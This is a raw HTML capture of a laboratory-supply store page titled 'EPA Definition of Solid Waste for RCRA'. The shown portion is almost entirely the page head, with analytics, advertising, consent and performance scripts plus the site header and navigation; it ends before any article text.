

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.calpaclab.com/epa-definition-of-solid-waste-rcra/
body_size: 51172
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    
    <head>
        <title>EPA Definition of Solid Waste for RCRA</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-3yvzqa" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Laboratory supplies, Bulk Lab Chemicals, Nalgene labware, solvent bottles, safety funnels, containers, secondary containers, carboys, ppe, lab safety equipment"><link rel='canonical' href='https://www.calpaclab.com/epa-definition-of-solid-waste-rcra/' /><meta name='platform' content='bigcommerce.stencil' />
        
         

        <link href="https://cdn11.bigcommerce.com/s-3yvzqa/product_images/favicon.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
         <!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
        <script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_1.js" rel="preload"></script>
        <script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_2.js" async></script>
        <script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_3.js" async ></script>
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
         <script>
            function _0x8b27(_0x2ef63,_0x3c6dbb){var _0x2cb963=_0x2cb9();return _0x8b27=function(_0x8b272c,_0x57b514){_0x8b272c=_0x8b272c-0x149;var _0x3f8854=_0x2cb963[_0x8b272c];return _0x3f8854;},_0x8b27(_0x2ef63,_0x3c6dbb);}var _0x2646af=_0x8b27;function _0x2cb9(){var _0x280f4a=['180549nGGJoo','nodeType','addEventListener','from','test','call','271231rllTJs','addedNodes','parentNode','1086snIKxs','appendChild','unblockScripts','318036Jxdmix','SCRIPT','type','async','location','setAttribute','apply','getAttribute','script','src','some','2539536gUEbKR','7265iGHacO','defineProperty','forEach','script[type=\x22javascript/blocked\x22]','observe','toLowerCase','342494CiEmWb','removeChild','pathname','documentElement','removeEventListener','preventDefault','createElement','head','1508780RymAyZ','tagName','beforescriptexecute','javascript/blocked','querySelectorAll'];_0x2cb9=function(){return _0x280f4a;};return _0x2cb9();}(function(_0x126819,_0x3d6057){var _0x176b60=_0x8b27,_0x24f2ee=_0x126819();while(!![]){try{var _0x1867de=parseInt(_0x176b60(0x15a))/0x1+parseInt(_0x176b60(0x172))/0x2+parseInt(_0x176b60(0x154))/0x3+-parseInt(_0x176b60(0x160))/0x4+-parseInt(_0x176b60(0x16c))/0x5*(-parseInt(_0x176b60(0x15d))/0x6)+-parseInt(_0x176b60(0x14f))/0x7+-parseInt(_0x176b60(0x16b))/0x8;if(_0x1867de===_0x3d6057)break;else _0x24f2ee['push'](_0x24f2ee['shift']());}catch(_0x39b796){_0x24f2ee['push'](_0x24f2ee['shift']());}}}(_0x2cb9,0x2564b));var pathname=window[_0x2646af(0x164)][_0x2646af(0x149)];if(pathname==='/'){var YETT_BLACKLIST=[/f.vimeocdn.com/];new MutationObserver(function(_0x24ea46){_0x24ea46['forEach'](function(_0x2bdc45){var _0x309215=_0x8b27;Array[_0x309215(0x157)](_0x2bdc45[_0x309215(0x15b)])[_0x309215(0x16e)](function(_0x33b9b6){var _0x176028=_0x309215;_0x33b9b6[_0x176028(0x155)]===0x1&&_0x33b9b6[_0x176028(0x150)]===_0x176028(0x161)&&(_0x33b9b6['src']&&YETT_BLACKLIST[_0x176028(0x16a)](function(_0x2e56e7){return _0x2e56e7['test'](_0x33b9b6['src']);})&&(_0x33b9b6[_0x176028(0x162)]=_0x176028(0x152),_0x33b9b6[_0x176028(0x156)](_0x176028(0x151),function(_0x139e4b){var _0x40324d=_0x176028;_0x33b9b6[_0x40324d(0x167)](_0x40324d(0x162))==='javascript/blocked'&&_0x139e4b[_0x40324d(0x14c)](),_0x33b9b6[_0x40324d(0x14b)](_0x40324d(0x151),arguments['callee']);}),_0x33b9b6[_0x176028(0x15c)]&&_0x33b9b6['parentNode'][_0x176028(0x173)](_0x33b9b6)));});});})[_0x2646af(0x170)](document[_0x2646af(0x14a)],{'childList':!![],'subtree':!![]});var originalCreateElement=document[_0x2646af(0x14d)];document[_0x2646af(0x14d)]=function(){var _0xb260a7=_0x2646af,_0x141a65=originalCreateElement[_0xb260a7(0x166)](document,arguments);if(arguments[0x0][_0xb260a7(0x171)]()===_0xb260a7(0x168)){var _0x2a2a3e=_0x141a65['setAttribute'];Object[_0xb260a7(0x16d)](_0x141a65,_0xb260a7(0x169),{'get':function(){var _0x5bc346=_0xb260a7;return _0x141a65['getAttribute'](_0x5bc346(0x169));},'set':function(_0x58eaaf){var _0x5e0f3f=_0xb260a7;_0x58eaaf&&!YETT_BLACKLIST[_0x5e0f3f(0x16a)](function(_0x33f4ab){var _0x3ea84a=_0x5e0f3f;return _0x33f4ab[_0x3ea84a(0x158)](_0x58eaaf);})&&(_0x141a65['type']=''),_0x2a2a3e['call'](_0x141a65,_0x5e0f3f(0x169),_0x58eaaf);}}),Object[_0xb260a7(0x16d)](_0x141a65,_0xb260a7(0x162),{'set':function(_0x118ed7){var _0x31d3bc=_0xb260a7;_0x118ed7===_0x31d3bc(0x152)?_0x141a65[_0x31d3bc(0x15c)][_0x31d3bc(0x173)](_0x141a65):_0x2a2a3e[_0x31d3bc(0x159)](_0x141a65,'type',_0x118ed7);}});}return _0x141a65;};var unblockScripts=function(){setTimeout(function(){var _0x1640f4=_0x8b27,_0x122d1b=document[_0x1640f4(0x153)](_0x1640f4(0x16f));_0x122d1b[_0x1640f4(0x16e)](function(_0x4cbad3){var _0x48b3b6=_0x1640f4,_0xb46055=document[_0x48b3b6(0x14d)]('script');_0xb46055[_0x48b3b6(0x165)](_0x48b3b6(0x169),_0x4cbad3[_0x48b3b6(0x169)]),_0xb46055[_0x48b3b6(0x165)](_0x48b3b6(0x163),!![]),document[_0x48b3b6(0x14e)][_0x48b3b6(0x15e)](_0xb46055),_0x4cbad3['parentNode'][_0x48b3b6(0x173)](_0x4cbad3);});},0x7d0);};window[_0x2646af(0x15f)]=unblockScripts;}

        </script>
       

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>
         
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/dist/theme-bundle.head_async.js"></script>

            <script>
                (function() {
                    var el = document.createElement('head');
                    el.innerHTML = '<link href="https://fonts.googleapis.com/css?family=Roboto:700,400%7CBarlow:400&display=swap" rel="stylesheet">'.replace('rel="stylesheet"', 'rel="preload" as="style" onload="this.onload=null;this.rel=\'stylesheet\'"');
                    el.children && el.children[0] && document.head.appendChild(el.children[0]);
                })();
            </script>
            <noscript><link href="https://fonts.googleapis.com/css?family=Roboto:700,400%7CBarlow:400&display=swap" rel="stylesheet"></noscript>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/css/theme-ebaffa10-6afb-013e-ae61-52ccad0afc2b.css" rel="stylesheet">

            <script>
                window.lazySizesConfig.loadHidden = false;
                window.lazySizesConfig.expand = 0;
            </script>
            <script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},!o.support()){o.poly();var t=n.setInterval(o.poly,500);n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>
                <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1980155905610610');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1980155905610610', {"external_id":"8fabf0bc-9942-4bee-99bf-93c9f672deb7"});
fbq('set', 'agent', 'bigcommerce', '1980155905610610');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1980155905610610&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-B3X7Y4NZFS');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-B3X7Y4NZFS';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-B3X7Y4NZFS', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<!--Google Console verification code-->
<meta name="google-site-verification" content="5pjcDtF0PkRI2NDJ-EPolRDJKdH6XUHtIKTngELPPCk" />
<!--end Google Console verification code-->

<!--Bing Auth code-->
<meta name="msvalidate.01" content="C54E333C68431F3E403D2FBEA97EFEA1" />
<!--end Bing Auth code-->

<meta name="msvalidate.01" content="767A828C8EB3344356C4F265FAB79243" />

<!-- Pinterest tracking --> 
<meta name="p:domain_verify" content="bc02ab562853db82a106c24462a7df8a"/> 
<!-- End Pinterest tracking -->


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.0.0/jquery.min.js' async  ></script><script src='https://big-language-translate.joboapps.com/scripts/202/jobo_language_5463eb1e5761fa6d21f209b763880084.js'   ></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script data-src="https://www.googletagmanager.com/gtag/js?id=G-B3X7Y4NZFS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B3X7Y4NZFS');
</script>
 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRVZHK');</script>
<script id="theme_custom_css_cf872f8ef5540cc5">
@media (min-width: 801px) {
    .card { padding-bottom: 50px !important }
    .card-figure { overflow: visible; position: static }
    .card-img-container { position: relative }

}
</script>
<script>
(function() {
    var style = document.createElement('style');
    style.innerHTML = document.getElementById('theme_custom_css_cf872f8ef5540cc5').innerHTML;
    document.head.appendChild(style);
})();
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-P828FFSB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-P828FFSB');
</script><!-- BEGIN MerchantWidget Code -->
<script id='merchantWidgetScript'
        src="https://www.gstatic.com/shopping/merchant/merchantwidget.js"
        defer>
</script>
<script type="text/javascript">
  merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
     position: 'LEFT_BOTTOM'
   });
  });
</script>
<!-- END MerchantWidget Code --><!-- Global site tag (gtag.js) - Google Ads: AW-1071960407 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071960407"></script>
<script>
    window.addEventListener("load", (event) => {
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-1071960407');
        gtag('set', 'developer_id.dMjk3Nj', true);
    });
</script>
<!-- GA4 Code Start: View Product Content -->
<script>
</script>
<script> var qtl_id = 'c3RvcmVzLzN5dnpxYQ==';</script><script> var qtlproductId = ''; var qtlcategoryId = '';</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"661738","timezone_offset":"-7.0","timestamp":"2026-01-29T17:55:30.12193600Z","visit_id":"20f9fc9a-64c1-42c6-943f-c3ce31460a0b","channel_id":1}');
})();
</script>




        <!-- snippet location htmlhead -->
        
        
         
        
        
        
        	
        
        <script>
            // var pathname1=window.location.pathname;
            // if(pathname1 === '/')
            // {
            //     setTimeout(function() {
            //         var script = document.createElement('script');
            //         script.src = "https://snapui.searchspring.io/2artcv/bundle.js";
            //         script.async = true;
            //         document.head.appendChild(script);
            //     }, 6000);
            // }
            // else{
            //     setTimeout(function() {
            //         var script = document.createElement('script');
            //         script.src = "https://snapui.searchspring.io/2artcv/bundle.js";
            //         script.async = true;
            //         document.head.appendChild(script);
            //     }, 1000);
            // }
        </script>
        
       <script>
            var pathname1=window.location.pathname;
            if(pathname1 === '/')
            {
                setTimeout(function() {
                    var script = document.createElement('script');
                    script.src = "https://snapui.searchspring.io/2artcv/bundle.js";
                    script.async = true;
                    document.head.appendChild(script);
                }, 6000);
            }
            else{
                setTimeout(function() {
                    var script = document.createElement('script');
                    script.src = "https://snapui.searchspring.io/2artcv/bundle.js";
                    script.async = true;
                    document.head.appendChild(script);
                }, 1000);
            }
        </script>
       <script type="text/javascript"  id="searchspring-context" defer>
        	
            	token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3d3dy5jYWxwYWNsYWIuY29tIl0sImVhdCI6MTc2OTg2ODkzMiwiaWF0IjoxNzY5Njk2MTMyLCJpc3MiOiJCQyIsInNpZCI6NjYxNzM4LCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.HsxkfRmy5RQBpoOTMcNpAxgpmpp-2KaZgdnwlKdLN85scbmY8MV5dSPmS4D1L9ndpgrzEZW1N1IV56Vr6ucKwA";
            	currency = "USD";
        </script>

        

        
    </head>
    <body class="csscolumns papaSupermarket-layout--left-sidebar 
        papaSupermarket-style--modern
        papaSupermarket-pageType--page 
        papaSupermarket-page--pages-page 
        emthemesModez-productUniform
        
        
        
        
        
        
        
        
        
        " id="topOfPage">
        <div id="searchspring-preview"></div>
        <!-- Facebook SDK -->
        <div id="fb-root"></div>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=378187145615477&autoLogAppEvents=1" nonce="VinhY3Lb"></script>

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

            <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockAdvTopHeader"></div>
<header class="header" role="banner" >
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>

        <div class="emthemesModez-header-topSection">
            <div class="container">
                <nav class="navUser navUser--storeInfo">
    <ul class="navUser-section">
    </ul>
</nav>

<nav class="navUser">


        
    <ul class="navUser-section">
        
        <li class="navUser-item">
            <span class="navUser-action">
                <i class="icon" aria-hidden="true"><svg><use href="#icon-loc-solid" /></svg></i>
                <span>14 Commercial Blvd #113
Novato, CA 94949
USA</span>
            </span>
        </li>

        <li class="navUser-item">
            <a class="navUser-action" href="tel:(888) 322-5722">
                <i class="icon"><svg><use href="#icon-phone-solid" /></svg></i>
                <span>(888) 322-5722</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--account">
                <a class="navUser-action" href="/login.php">
                    <i class="icon"><svg><use href="#icon-user-solid" /></svg></i>
                    <span class="navUser-item-loginLabel">Sign In</span>
                </a>
                    <span class="navUser-or">/</span> <a class="navUser-action" href="/login.php?action=create_account">Register</a>
        </li>
    </ul>
</nav>
            </div>
        </div>

    <div class="emthemesModez-header-userSection emthemesModez-header-userSection--logo-left" data-stickymenu>
        <div class="container">
                <div class="header-logo header-logo--left">
                    <a href="https://www.calpaclab.com/" data-instantload='{"page":"home"}'>
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/250x100/cplabsafety-wob-green-logo-2023-smaller_1675191097__14540.original.png" srcset="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/250x100/cplabsafety-wob-green-logo-2023-smaller_1675191097__14540.original.png 1x, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/500w/cplabsafety-wob-green-logo-2023-smaller_1675191097__14540.original.png 2x" alt="CP Lab Safety" title="CP Lab Safety">
            </div>
</a>
                </div>

            <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--recentlyViewed">
            <a class="navUser-action navUser-action--recentlyViewed" href="#recently-viewed" data-dropdown="recently-viewed-dropdown" data-options="align:right" title="Recently Viewed" style="display:none">
                <i class="icon"><svg><use href="#icon-recent-list" /></svg></i>
                <span class="navUser-item-recentlyViewedLabel"><span class='firstword'>Recently </span>Viewed</span>
            </a>
            <div class="dropdown-menu" id="recently-viewed-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>


        


        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action navUser-action--cart"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                title="Cart">
                <i class="icon"><svg><use href="#icon-cart" /></svg></i>
                <span class="_rows">
                    <span class="countPill cart-quantity"></span>
                    <span class="navUser-item-cartLabel">Cart</span>
                </span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>

            <div class="emthemesModez-quickSearch" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search-results" method="get">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input ss__autocomplete__input" name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Search" />
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </div>

    <div class="navPages-container navPages-container--bg" id="menu" data-menu>
        <div class="container">
            <nav class="navPages">

        <div class="emthemesModez-navPages-verticalCategories-container">
            <a class="navPages-action has-subMenu" role="none">Categories</a>
            <div class="emthemesModez-verticalCategories is-open " id="emthemesModez-verticalCategories" data-emthemesmodez-fix-height="emthemesModez-section1-container">
                <ul class="navPages-list navPages-list--categories">

                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/top-sellers/"
    data-instantload
    
    data-collapsible="navPages-1006"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
